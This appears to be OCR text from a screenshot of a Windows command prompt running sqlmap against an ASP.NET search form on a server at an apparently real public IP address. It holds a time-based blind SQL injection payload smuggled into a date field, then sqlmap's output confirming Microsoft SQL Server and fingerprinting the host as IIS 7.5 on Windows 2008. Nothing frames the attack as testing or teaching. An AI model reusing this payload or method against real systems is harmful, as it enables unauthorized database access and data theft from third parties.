 管理员: C:\Windows\system32\cmd.exe
pYmxlaGRkAgMPDxYCHwRoZBYCZg9kFgICAQ9kFg4CAQ8PFgIeB0VuYWJsZWRoZGQCAw8PFgIfBWhkZAI
FDw8WAh8DBQExZGQCBw8PFgIfAwUBMWRkAgkPDxYCHwVoZGQCCw8PFgIfBWhkZAINDw8WAh8DBQExZG
YAgUeX19Db250cm9sc1JlcXVpcmVQb3N0QmFja0tleV9fFgEFCENoa1RpbWVzBQlHcmlkVmlldzEPPCs
ACgEIAgFk3kXAY6HsOuz1qVRNaKgzlDlpezI=&__VIEWSTATEGENERATOR=3D4F95D8&ChkTimes=on&
textTimeGo=2015-03-03' AND 6136=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers
AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysu
sers AS sys7) AND 'Erqr'='Erqr&textTimeEnd=2015-03-05&btnChaXun=%E6%9F%A5%E8%AF%
A2
---
[22:27:10] [INFO] testing Microsoft SQL Server
[22:27:10] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[22:28:20] [INFO] confirming Microsoft SQL Server
[22:28:21] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server Unknown
[22:28:21] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 30 times
[22:28:21] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\218.77.183.70'